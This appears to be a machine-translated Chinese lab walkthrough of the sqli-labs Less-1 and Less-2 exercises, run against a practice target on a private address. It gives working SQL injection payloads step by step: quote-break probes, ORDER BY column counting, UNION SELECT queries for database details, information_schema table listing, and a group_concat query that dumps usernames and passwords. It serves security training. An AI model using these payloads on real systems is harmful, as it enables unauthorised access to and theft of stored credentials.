当前位置:网站首页>Network security - error injection
Network security - error injection
2022-07-24 13:42:00 【Beluga】
Comprehensive penetration test - An error injection
First step , Open the network topology , Start the experimental virtual machine , View the virtual machines separately IP Address :
Kali Linux

Windows 7

The second step , start-up Kali Linux, Open the browser , Enter the home page of the shooting range
http://172.16.1.200( Drone aircraft IP Address )/sqli-labs

choice Less-1 Enter the first level


The third step , According to the prompt information on the page , This question may be a question with single quotation marks
1) According to the title requirements , stay URL Add... At the end ?id=1 Observe the returned results


2) Let's try again , stay URL Add... At the end ?id=2 Observe the returned results . Discover through change id The number of , You can get the user names and passwords of different login users
Step four , Switch to Windows 7 Drone aircraft , View the source code of this page , Find the cause :
C:\AppServ\www\sqli-labs\Less-1\index.php

id The value of is brought in without filtering SQL In the sentence , Yes SQL The possibility of Injection .id Sheet quotation marks contain , Character injection , You need to bypass single quotation marks to perform any SQL sentence .
Step five , Try adding a single quotation mark , Observe the returned results
1) Input http://172.16.1.200/sqli-labs/Less-1/?id=2' after , You can see that the error message is displayed on the page

When adding a single quotation mark , An error message appears on the page , And the error message comes from the database .
Judging from the error information in the database, there may be a problem with the matching of single quotation marks , That is, the added single quotation marks were successfully parsed by the database ,PHP Input is not filtered , By closing id Parameters , Insert constructed SQL Statement implementation attack .
Step six , Use order by Statement attempts to determine the number of fields
1) Some common characters correspond to HTML URL code
# | %23 |
' | %27 |
Space | %20 |
2) It is amended as follows ?id=2%27%20order%20by%201%20%23 after , No error reported on the page

3) It is amended as follows ?id=2%27%20order%20by%202%20%23 after , No error reported on the page

4) It is amended as follows ?id=2%27%20order%20by%203%20%23 after , No error reported on the page

5) It is amended as follows ?id=2%27%20order%20by%204%20%23 after , An error appears on the page , That is, there is no fourth field , You can infer the original SQL The statement uses only three fields

Step seven , Use a federated query to determine which fields will be displayed on the page
?id=-1%27%20union%20select%201,2,3%20%23

Step eight , Query database information
Only the first one 2 Column and the first 3 The results of the column are displayed on the page , We only have 2,3 It can be used , Next we'll take advantage of 2,3 To query the information of the database , The functions you need to use
CONCAT_WS() | From the database N A field , Then combine them together and display them with symbols , The separator between the remaining parameters of the first parameter |
CHAR() | Put the decimal system ASCII Code into characters |
USER() | Returns the user used for the current database connection |
DATABASE() | Returns the database used by the current database connection |
VERSION() | Returns the version of the current database |
Query database user name , Database name and database version information
?id=-1%27%20union%20select%201,2,(concat_ws(char(32,58,32),user(),database(),version()))%20%23

32 Express [ Space ],58 Express [:]
Step nine , Disassembly table :
1. Switch to Windows 7 Drone aircraft , Press Win + R Key on cmd
![]()
2. Connect MySQL database
mysql -uroot -p123456

3. Start disassembly table analysis
MySQL in ,information_schema It's the system database , Bring it with you after installation , Record the database of the current database 、 surface 、 Column 、 User permissions and other information .
Enter the command show databases; see

SCHEMATA surface :
Store MySQL Basic information for all databases , Including the database name , Code type path, etc ,SHOW
DATABASES() The results of are read from this table .
Enter command view information_schema surface :
use information_schema;
show tables;

TABLES surface :
Store MySQL Table information in , Type of storage table , Database engine , Number of table rows , Creation time , Last updated time, etc .
COLUMNS surface :
Provides column information in the table , Specifies all the columns of a table and the information for each column , Including this column is the number of columns in the table , The data type of the column , The encoding type of the column , List of permissions , Column comments, etc .
Be careful , Inquire about information_schema Information in , Use where sentence , Value cannot be directly used in English , Must be wrapped in single quotation marks , Of course, it can also be expressed in hexadecimal , No single quotation marks for numeric types , This should be of guiding significance for filtering single quotation marks ,security The hexadecimal conversion of is :0x7365637572697479.
1) Use
?id=-1%27%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20%23
sentence , Successfully disassembled a emails surface :

But only one... Is returned table, The reason is simple , Or a circular problem . Then we can use limit To list in sequence .
2) Use
?id=-1%27%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20limit%201,1%20%23
Statement to list the table once :

Step 10 , structure SQL sentence , List all tables at once
1. Switch to Windows 7 Drone aircraft MySQL Client window
Input select user,host from mysql.user;

If you choose directly MySQL In the database user surface user,host Field , Will choose 5 A field , Usual SQL Injection can only accept returns 1 A field , So we have limit and group_concat There are two ways to limit the number of output lines .
Input select user,host from mysql.user limit 1,1;

limit 1,1 Means from the 1 Line start output , Co output 1 That's ok , Get two fields (user and host) Result , So is there any way to make user and host Output in a field ?
Input select group_concat(user,host) from mysql.user;

The results of all rows are output in one field .
We can pass in group_concat Add extra strings as delimiters in , So that we can identify
Input select group_concat("user is:",user," host is:",host) from mysql.user;

By splicing strings and changing faces , Get a more simple and visual return result .
2. Constant change limit The first parameter of , You can list them all at once , But it's too much trouble , We use it directly group_concat function , This function returns a string result , The result is a combination of values in the group , So build SQL sentence :
?id=-1' union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users--+

Step 11 , choice Less-2, Enter the second level , Based on error - GET - Digital


The twelfth step , stay URL Add... At the end ?id=1 Observe the returned results

1) Let's try again , stay URL Add... At the end ?id=2 Observe the returned results . Discover through change id The number of , You can get the user names and passwords of different login users

2) Try adding a single quotation mark again %27, Observe the returned results , The page displays the error message

Thirteenth Step , Use order by Statement attempts to determine the number of fields
1) It is amended as follows ?id=2%20order%20by%201%20%23 after , No error reported on the page

2) It is amended as follows ?id=2%20order%20by%202%20%23 after , No error reported on the page

3) It is amended as follows ?id=2%20order%20by%203%20%23 after , No error reported on the page

4) It is amended as follows ?id=2%20order%20by%204%20%23 after , An error appears on the page , That is, the fourth field does not exist , Infer the original SQL The statement uses only three fields

The fourteenth step , Use a federated query to determine which fields will be displayed on the page
Use
?id=-1%20union%20select%201,2,3%20%23
sentence , Make the result set of the original statement empty , In this way, the results we want can be displayed on the interface

The fifteenth step , Query database information
Use
?id=-1%20union%20select%201,2,(concat_ws(char(32,58,32),user(),database(),version()))%20%23
Statement to query the database user name , Database name and database version information

The sixteenth step , Disassembly table
Use
?id=-1%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20%23
The statement successfully disassembled a emails surface :

The seventeenth step , structure SQL sentence , List all tables at once :
Use
?id=-1%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20%23
Statement to list the table once

边栏推荐
- Aggregation measurement of robot swarm intelligence based on group entropy
- Paper notes: swing UNET: UNET like pure transformer for medicalimage segmentation
- 【无标题】rhcsa第一次作业
- Browser failed to get cookies, browser solution
- 网络安全——文件上传渗透测试
- 网络安全——服务漏洞扫描与利用
- How can the easycvr platform access special devices without authentication?
- Explain flex layout in detail
- Gradle 15 minute introductory tutorial
- Pointer advanced part (1)
猜你喜欢
Unity UGUI中scroll bar在游戏中启动界面时没有从最上面显示

游戏思考04总结:针对帧、状态、物理同步的总结(之前写的太长,现在简略下)

爱可可AI前沿推介(7.24)

Chinese character style migration --- diversity regularization stargan for Chinese character multi font generation

【无标题】

开放环境下的群智决策:概念、挑战及引领性技术

Group knowledge map: distributed knowledge transfer and federated map reasoning

网络安全——文件上传渗透测试

Kunyu installation details

Network security - file upload whitelist bypass
随机推荐
论文笔记:Swin-Unet: Unet-like Pure Transformer for MedicalImage Segmentation
Adjust the array order so that odd numbers precede even numbers
exception handling
Flink高级特性和新特性(八)
Two stacks implement one queue
Network security - function bypass injection
The scroll bar in unity ugui is not displayed from the top when launching the interface in the game
游戏思考04总结:针对帧、状态、物理同步的总结(之前写的太长,现在简略下)
Pointer advanced part (1)
浅谈Node Embedding
Representation and basic application of regular expressions
Game thinking 04 summary: a summary of frame, state and physical synchronization (it was too long before, and now it's brief)
Simple use and difference of symmetric res, AES and asymmetric RSA (JWT)
网络安全——Web渗透测试
selenium环境配置和八大元素定位
基于图正则化的贝叶斯宽度学习系统
Exploration of sustainable learning ability to support the application of ecological evolution of Pengcheng series open source large models
网络安全——中间人攻击渗透测试
汉字风格迁移篇---用于汉字多字体生成的多样性正则化StarGAN
Error reported when using activiti to create a database table